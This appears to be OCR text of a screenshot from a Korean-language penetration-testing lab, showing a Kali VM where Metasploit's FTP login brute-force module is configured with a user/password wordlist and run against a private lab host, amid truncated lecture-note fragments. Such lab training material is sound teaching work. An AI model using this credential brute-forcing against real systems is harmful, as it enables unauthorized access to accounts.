 Kali-2021 - VMware Workstation
File Edit View VM Tabs Help
파일 홈 삽입 페이지
Gateway Kali-2021 CentOS5 Windows7 Win2008 Metasploitable
쉘 번호.1 *eth1 10:31 오전
*eth1
쉘번호.1
파일 동작 편집 보기 도움말
쉘 번호.1 쉘 번호.2 쉘 번호.3
Remote
Using b
ftp>
ftp> qu
221 Go
4) 취약
- FTP
- 익명
- 동일
Ex) Win
- 사전
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current databa
se
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
PASSWORD no A specific password to authenticate with
PASS_FILE no File containing passwords, one per line
Proxies no A proxy chain of format type:host:port[,type:host:port][..
.]
RECORD_GUEST false no Record anonymous/guest logins to the database
RHOSTS 192.168.20.200 yes The target host(s), see https://github.com/rapid7/metasplo
it-framework/wiki/Using-Metasploit
RPORT 21 yes The target port (TCP)
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 16 yes The number of concurrent threads (max one per host)
USERNAME no A specific username to authenticate as
USERPASS_FILE /root/wordlists/userpass.list no File containing users and passwords separated by space, on
e pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE true yes Whether to print output for all attempts
msf6 auxiliary(scanner/ftp/ftp_login) > set rhosts 192.168.20.201
rhosts => 192.168.20.201
msf6 auxiliary(scanner/ftp/ftp_login) > exploit
페이지: 45/126 단어 수: 17,980
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
찾기
A 오전 10:31
2023-12-19